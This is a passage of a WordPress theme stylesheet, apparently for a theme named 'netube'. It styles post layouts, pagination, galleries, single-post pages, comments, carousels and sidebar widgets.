	margin-bottom: 12px;
}
.grid-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
	left: 0;
	right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
	max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
	position: relative;
	padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items > *:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 13px;
}
.article-inner > .post-format-wrap,
.grid-layout .article-inner > .post-format-wrap {
	margin-top:0px;
}
.grid-layout article.post{
	float:left;
}
.post-quote-wrap, .post-link-wrap{
	background-size: cover;
	text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap > .blockquote, .site-main.list-layout .post-link-inner, .site-main.list-layout .post-format-wrap .post-audio-wrap{
	margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    padding-right: 25px;
    padding-top:0;
    margin-top: 0;
	margin-bottom:0;
}
.post-list-right-part .entry-title {
    font-size: 20px;
    line-height: 26px;
}
.list-layout .post-list-right-part .post-meta a {
    color: inherit;
	font-size: 14px;
}
.list-layout .post-list-right-part > *.entry-header {
    margin-bottom: 8px;
}
.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part{
	float: left;
	width: 50%;
}
.list-layout .article-inner .post-list-right-part.post-list-full{
	width:100%;
    margin-top: 0;
}
.list-layout .video-play-icon > span {
    font-size: 60px;
}
.list-layout .post-list-right-part > * {
    margin-bottom: 15px;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    margin-bottom: 40px;
}
.list-layout .article-inner .post-thumb-wrap {
    margin-bottom: 0;
}
.list-layout .top-standard-post .article-inner .post-thumb-wrap:first-child {
    margin-bottom: 30px;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
.list-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin: 40px 0;
}
.post-pagination-wrap {
    text-align: center;
}
.nav.pagination.post-pagination {
    display: inline-block;
}
.pagination li.nav-item {
    display: inherit;
}
.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span {
    padding: 8px 17px;
    margin-right: 10px;
    border: 1px solid rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.nav.pagination > li.nav-item.active span {
    color: #fff;
}
.nav.pagination > li.nav-item a:hover,
.nav.pagination > li.nav-item.active span:hover {
	color: #fff;
}

/*Gallery Post*/

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	width: 33%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 20%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	-webkit-transition: -webkit-filter 0.2s ease-in;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: center;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}
iframe {
    max-width: 100%;
    width: 100%;
}
.alignnone {
    margin: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post-category a,
.post .post-tags a {
    padding-left: 5px;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
.single-post-template blockquote {
    padding: 44px 40px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: transparent;
    font-style: italic;
    line-height: 33px;
}
.single-post-template blockquote > p:last-child {
    margin-bottom: 0;
}
.single-post-template .quote:before {
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
}
.netube-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
	text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post-template .entry-content h3 {
    margin-bottom: 20px;
}
.single-post-template .entry-content > h3 {
	margin-top: 0;
	margin-bottom: 8px;
}
span.first-ltr {
    color: #000;
    display: block;
    float: left;
    font-size: 70px;
    line-height: 60px;
    padding: 0 8px 0 0;
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
	max-height: 500px;
}
.netube-single-post .post-link-inner, .netube-single-post .post-quote-wrap > .blockquote {
	padding: 150px 15px;
}
.netube-single-post .post-quote-wrap blockquote {
	margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.site-main.single-post-template .entry-meta.bottom-meta {
    border-top: solid 1px #e6e6e6;
    border-bottom: solid 1px #e6e6e6;
    padding: 15px 0px 15px;
    color: #989898;
    margin-top: 30px;
}
.single-post-template .post-meta .nav .post-category > a {
    background: none;
    color: #808080 !important;
    padding: 0 0 0 6px;
	font-size: inherit;
    text-transform: capitalize;
}
.single-post-template .post-meta ul.nav > li {
    padding: 0 9px;
}
.single-post-template .post-meta ul.nav > li:first-child {
    padding-left: 0;
}
.single-post-template .post-meta .post-author .author-name {
	text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
}
.single-post-template .post-meta .nav .post-category > a:after {
	content: unset;
}

.single-post-template .post-meta .nav .post-category > a
.site-main.single-post-template .entry-meta.bottom-meta:last-child {
    margin-top: 30px;
}
.site-main.single-post-template .entry-header, .site-main.single-post-template .entry-meta.top-meta {
    margin-bottom: 20px;
}
.site-main.single-post-template .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.post-navigation .nav-links > * {
    float: left;
    max-width: 44%;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next a, 
.post-navigation .nav-links .nav-previous a {
	position: relative;
}
.post-navigation .nav-links .nav-previous a:before {
    position: absolute;
    content: "\e64a";
    top: 50%;
    left: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.post-navigation .nav-links .nav-next a {
    padding-right: 60px;
}
.post-navigation .nav-links .nav-next a:before {
    position: absolute;
    content: "\e649";
    top: 50%;
    right: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.single-post-template {
    padding-bottom: 70px;
}
.post-navigation .nav-links .nav-next, 
.post-navigation .nav-links .nav-previous {
    position: relative;
    background-position: center center;
    background-size: cover;
    padding: 0;
	z-index: 0;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border: 0;
	display:inline-block;
    font-size: 16px;
    line-height: 26px;
}
.post-navigation .nav-links .nav-previous a {
    padding-left: 60px;
}

.related-slider-wrapper {
    margin-top: 30px;
}
.related-articles-wrap .netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 16px;
}
.related-slider-content span {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav {
    position: unset;
}
.entry-content .dropcap {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    line-height: 42px;
    font-size: 42px;
    color: #000;
    font-weight: 900;
    margin: 2px 13px 0 0;
}
p.has-drop-cap:not(:focus)::first-letter {
	font-weight: inherit;
}
.netube-single-post .content-area .adv-wrapper {
    padding-top: 40px;
    padding-bottom: 60px;
}
.netube-single-post .content-area .adv-wrapper:first-child {
    padding-top: 0;
    padding-bottom: 40px;
}
.post-grid a.read-more {
    background: transparent;
    color: #000;
    padding: 4px 28px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-grid a.read-more:hover {
    color: #fff;
}
span.nav-icon {
	display: block;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #999;
}
.post-navigation .nav-links .nav-next a {
    text-align: right;
}
/* 	Gutenberg Support */
.wp-block-file a.wp-block-file__button,
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-column ul li {
    margin-bottom: 10px;
}
blockquote.wp-block-quote cite {
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
blockquote.wp-block-quote {
    font-size: 20px;
    line-height: 34px;
    margin: 45px;
}
blockquote.wp-block-quote.is-large p, 
blockquote.wp-block-quote.is-style-large p {
    font-size: 20px;
    font-style: italic;
    line-height: 1.8;
}
pre.wp-block-code code {
    font-size: 14px;
}
table.wp-block-table,
table.wp-block-table.aligncenter, 
table.wp-block-table.alignleft, 
table.wp-block-table.alignright {
    width: 100%;
}
.wp-block-table.is-style-stripes td {
    text-align: center;
}
.wp-block-file .wp-block-file__button {
    padding: 7px 20px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter, ul.wp-block-categories.wp-block-categories-list.aligncenter ul.children {
    list-style: none;
}
.wp-block-latest-posts.columns-3 li > a {
    font-size: 16px;
    line-height: 26px;
}
.wp-block-image figcaption {
    padding: 10px;
    margin: 0 0 20px;
}
.entry-content ul.wp-block-gallery {
    padding-left: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-quote:not(.is-large):not(.is-style-large), 
.wp-block-freeform blockquote, .wp-block-quote:not(.is-large):not(.is-style-large) {
	margin: 32px 0;
    border: none;
    border-left: solid 2px;
    text-align: left;
    color: #676767;
    font-weight: 500;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe, .single-post-template .post-video-wrap iframe{
	min-height: 400px;
	width: 100%;
}
.post-video-wrap video {
    width: 100%;
}

.top-standard-post article.post {
    margin-bottom: 30px;
    max-width:100%;
	 width: 100% !important;
}
.grid-layout .post-video-wrap iframe, .list-layout .post-video-wrap iframe{
	min-height: 200px;
}
.netube-single-post .author-info-wrapper, .netube-single-post .post-navigation-wrapper {
    margin-bottom: 70px;
}
.author-info-wrapper {
    text-align: center;
    padding: 40px;
    background: #f3f3f3;
}
.author-info-wrapper * {
    color: #fff;
}
.page-title-wrap .author-info-wrapper {
    background: transparent;
}
.page-title-wrap .posts-count h5, 
.page-title-wrap .posts-count h6 {
    color: #111;
}
.page-title-wrap .author-info-wrapper {
    padding: 0 10%;
}

/*Related Articles*/
.related-articles-wrap, 
.related-articles-wrap .netube-block-post {
    position: relative;
}
.related-articles-wrap .netube-block {
    position: relative;
}
.related-articles-wrap .netube-slider-nav {
	margin-bottom: 0;
}
.related-articles-wrap .post-thumb-wrapper .category-tag {
    display: none;
}
.related-articles-wrap {
    padding-bottom: 70px;
}
.related-articles-wrap .netube-block .post-title-wrapper {
    padding: 0;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
	min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap > .blockquote, .post-link-inner{
	padding:50px 15px;
	background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap > .blockquote h4, .post-link-wrap .post-link-inner a{
	color: #fff;
	line-height: 42px;
}
.post-quote-wrap > .blockquote .blockquote-footer{
	color: #ffffff;
	margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
	text-align: -webkit-center;
}
.blockquote i {
    font-size: 35px;
    color: #fff;
    margin-bottom: 20px;
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img {
    margin-right: 20px;
}
.comment-like {
	cursor: pointer;
}
.comments li.comment {
    margin-bottom: 30px;
	border-bottom: solid 1px #f1f1f1;
    padding-bottom: 30px;
}
.post-comments-wrapper .comment-form-comment,
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email {
	margin-bottom: 20px;
}
.comment-respond {
    padding: 40px 30px;
    background: #F2F2F2;
}
h4.comment-reply-title {
    font-size: 18px;
    line-height: 26px;
}
.comment-respond .form-submit {
    margin-bottom: 0;
}
.comment-form-cookies-consent label {
    margin-bottom: 0;
    margin-left: 10px;
}
.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}
.post-comments-wrapper input {
    display: block;
    line-height: 1.25;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.post-comments-wrapper p.form-submit input {
	border: none !important;
    padding: 13px 35px;
    margin-top: 10px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
	border-radius: 4px;
}
ul.comments .comment-respond {
    margin-bottom: 24px;
}
.post-comments span.date:before {
    content: "\e6c6";
}
.post-comments .author {
    margin-bottom: 0;
}
.comment-meta > p {
    padding: 16px 0;
    margin-bottom: 0;
}
.post-comments .comment-meta span, .comment-author-link i {
    padding-right: 10px;
}
.post-comments .comment-meta span.reply > a {
    font-size: 15px;
}
.post-comments .comment-meta span.reply > a:after {
    content: "\e72f";
    font-family: themify;
    vertical-align: 0;
    margin-left: 7px;
    font-size: 13px;
    font-weight: 700;
}
.post-comments span.date:before {
   	font-family: 'themify';
    padding-right: 10px;
    font-size: 14px;
}
.comments .author-img img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.post-comments .page-numbers {
    padding: 8px 17px;
    margin-right: 10px;
	box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 8px;
}
.post-comments .page-numbers:hover, .post-comments .page-numbers.current {
	color: #fff;
	opacity: 1;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.site-main.single-post-template .top-meta .post-meta.pull-left, .site-main.single-post-template .post-meta.pull-right {
	font-size: 14px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    margin-bottom: 60px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    position: relative;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	content: "";
    position: absolute;
    bottom: -30px;
    left: 0;
    right: 0;
    width: 100px;
    height: 1px;
}
.post-tags a {
    padding-left: 4px;
}
.entry-title a {
    color: #333;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-meta a {
    color: inherit;
}
.netube-block-post.text-center .nav.post-meta {
    float: none;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done
 {
    color: #e72153;
}
.icon-like:before, .icon-dislike:before {
    font-size: 15px;
}
span.like-count, span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block > li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
.post-more .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
	display: block;
}
.blog-template article.post .post-meta .read-more {
    background: transparent;
    color: inherit;
    border: solid 2px #eee;
    margin-top: 10px;
}
.blog-template article.post .post-meta .read-more:hover {
    background: #333;
    color: #fff;
}
/* Post Meta*/
.post-category > a:first-child, .post-tags > a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 18px;
}
.posts-count h5:before{
    content: "\e602";
}
.posts-count h6:before{
    content: "\e6c8";
}
.posts-count h6:before, .posts-count h5:before {
    font-family: "themify";
    padding-right: 10px;
    vertical-align: middle;
    font-weight: bold;
    color: #111;
}
/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}
article.post.format-video .post-format-wrap {
    margin-left: 0;
    margin-right: 0;
}
article.post.format-video .post-format-wrap .post-overlay-items {
    left: 0;
    right: 0;
}
.post-video-wrap {
	position: relative;
}
.post-video-wrap iframe{
	border: none;
}
.video-play-icon {
	left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.video-play-icon > span {
    width: 100px;
    height: 60px;
    line-height: 60px;
    background: rgba(0, 0, 0, 0.52);
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    margin: auto;
    color: #fff;
    font-size: 20px;
    border-radius: 19px;
}
.post-video-wrap:hover .video-play-icon > span,
.video-play-icon > span {
	-webkit-transition: all 0.3s ease-out; 
	-moz-transition: all 0.3s ease-out; 
	transition: all 0.3s ease-out;
}
.grid-layout .video-play-icon > span {
    font-size: 40px;
}
.zoom-anim-dialog{
	max-width: 800px;
	margin:0 auto;
	position:relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading > img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
}
#infscr-loading > div {
    margin: 0 auto;
    text-align: center;
	text-align: -webkit-center;
    font-size: 20px;
}


/*--------------------------------------------------------------
15. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel, .owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
}
.owl-dot span {
    background: #171717 none repeat scroll 0 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    display: block;
    height: 7px;
    margin: 0 7px;
    width: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    z-index: 999999;
}

/*owl Navigation*/
.owl-nav {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    bottom: auto;
    position: absolute;
    width: 100%;
    margin: 0;
}
.owl-nav > div {
    line-height: 33px;
	position: relative;
    text-align: center;
    transition: all ease 0.4s;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
}
.owl-nav > div.owl-prev {
    float: left;
    margin: 5px 30px;
}
.owl-nav > div.owl-next {
    float: right;
    margin: 5px 30px;
}
.owl-nav > div {
    height: 35px;
    width: 35px;
    line-height: 35px;
    padding: 0;
    color: #ffffff;
    font-size: 14px;
	opacity: 0;
}
.owl-prev, .owl-next {
    display: inline-block;
    background: #000;
    padding: 0 10px;
    color: #fff;
}
.owl-prev:hover, 
.owl-next:hover {
    background: #000;
}
.netube-news-slider:hover .owl-prev,
.netube-news-slider:hover .owl-next,
.owl-banner:hover .owl-prev,
.owl-banner:hover .owl-next {
	opacity: 1;
}
.owl-prev {
    margin-right: 10px;
}
.owl-carousel .owl-stage-outer .owl-item .item img {
    max-width: 100%;
    width: auto;
}

/*--------------------------------------------------------------
16. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget, .vc_row .widget {
    margin-bottom: 40px;
    border: dashed 1px #e6e6e6;
    padding: 30px;
	transition: ease-in-out .2s;
}
.page-has-no-sidebar {
    padding-bottom: 40px;
}
.site-footer .widget:last-child {
    margin-bottom: 0;
}
/*widget general*/
.widget {
    max-width: 100%;
	overflow: hidden;
	margin-bottom:30px;
	width: 100%;
}
.widget .nav {
    display: block;
}
.widget-area .widget .widget-title {
    margin-bottom: 20px;
}
.widget-area .widget:last-child {
    margin-bottom: 0;
}
/*widgets title*/
.site-footer .widget {
    line-height: 28px;
}
.widget-img.text-left img {
    margin: 0 0 25px 0;
}
.site-footer .widget-title {
    margin-top: 0;
}
.site-footer .widget-title {
    border-bottom: solid 1px #1b1b2b;
}
.footer-middle-wrap .col-lg-4:first-child {
    padding-right: 30px;
}
.widget.widget_media_image img {
    margin: 0;
}
.widget-title {
    margin: 0;
    display: block;
}

.widget-title a {
    color: #070707;
}
.site-footer .widget-title a {
    color: #fff;
}
.site-footer strong {
    color: #a7a7a7;
}
/*Style 1*/
.widget-area .widget .widget-title.title-style-1,
.wpb_widgetised_column .widget-title.title-style-1 {
    border: none;
    background: #000;
    color: #fff;
    text-align: center;
	margin-bottom: 25px;
	padding: 7px;
}
.widget-area .widget .widget-title.title-style-1:before,
.widget-area .widget .widget-title.title-style-1:after,
.wpb_widgetised_column .widget-title.title-style-1:before,
.wpb_widgetised_column .widget-title.title-style-1:after {
	content: unset;
}
.widget select {
    width: 100%;
}
.widget ul li, .widget ol li {
	padding: 5px 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget .comments-wrap > * {
    display: inline-block;
    margin-right: 15px;
}
.widget.widget_recent_entries li:first-child {
    padding-top: 0;
}
.widget.widget_recent_entries li span.post-date {
    display: block;
    font-size: 13px;
}
.widget.widget_recent_entries li {
    line-height: 26px;
    border-bottom: 1px solid #efefef;
    padding: 8px 0;
    font-size: 14px;
}
/*Video*/
.widget_media_video .mejs__container, .widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video, video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.widget.zozo_about_widget img {
    margin-bottom: 20px;
    border-radius: 50%;
}
.widget.zozo_about_widget .about-description {
    text-align: center;
}
.zozo_about_widget > *:last-child {
    margin-bottom: 0;
}
img.sign-image {
    margin-top: 20px;
    max-width: 250px;
}
.about-widget .author-url a {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: inline-block;
}
/*Most View Posts*/
.netube_most_view_post_widget .most-viewed-posts h6 {
    font-size: 15px;
    padding-top: 16px;
    line-height: 24px;
}
.netube_most_view_post_widget .most-viewed-post-item {
    margin-bottom: 30px;
}
.widget.netube_most_view_post_widget {
    padding-bottom: 0;
}
/*Ad Widget*/
.widget-area .widget.zozo_ads_widget, 
.vc_row .widget.zozo_ads_widget {
    padding: 0;
    border: none;
    background: none;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info Widget */
.contact-widget-info > p > span:first-child {
    width: 30px;
    line-height: 2;
    display: inline-block;
    margin-right: 10px;
    float: left;
}
.contact-widget-info > p > span:last-child {
 	display: table-cell;
}
.contact-widget-info > p {
    margin-bottom: 10px;
    display: block;
}
.contact-widget .contact-text {
    margin-bottom: 20px;
}
.contact-widget > p > span {
    margin-right: 8px;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
/* Instagram Hover Effects */
.instagram-pics > li > a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics > li > a div.insta-footer-img{
	position: relative;
	overflow:hidden;
}
.instagram-pics > li > a div.insta-footer-img:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.instagram-pics > li > a div.insta-footer-img:hover:before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link {
    font-size: 11px !important;
    padding: 3px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 8px;
    margin-right: 2px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    border: solid 1px #dedede;
}
.site-footer .widget.widget_tag_cloud a.tag-cloud-link {
    border-color: #2e2e42;
}
.widget-area .widget_tag_cloud a.tag-cloud-link {
    border: none;
    background: #eee;
    font-size: 12px !important;
    color: #717171;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover  {
	background: #000;
    color: #e5e5e5;
}
.widget_categories ul > li {
    padding: 10px 0;
}
.widget_categories > ul > li:first-child {
    padding-top: 0;
}
.widget_categories ul > li:last-child {
    padding-bottom: 0;
}
.widget_categories ul ul.children {
    padding-top: 15px;
}
.widget_categories .cat-item:last-child {
    border-bottom: 0;
}
.widget_categories span.cat-count {
    float: right;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    padding: 1px;
    border-radius: 4px;
    font-weight: 400;
    color: #fff;
}
.widget_categories .cat-item a {
    font-size: 15px;
    letter-spacing: 0.2px;
}
/*widget service menu*/
.widget-area .widget .menu-item-object-netube-service a {
    display: block;
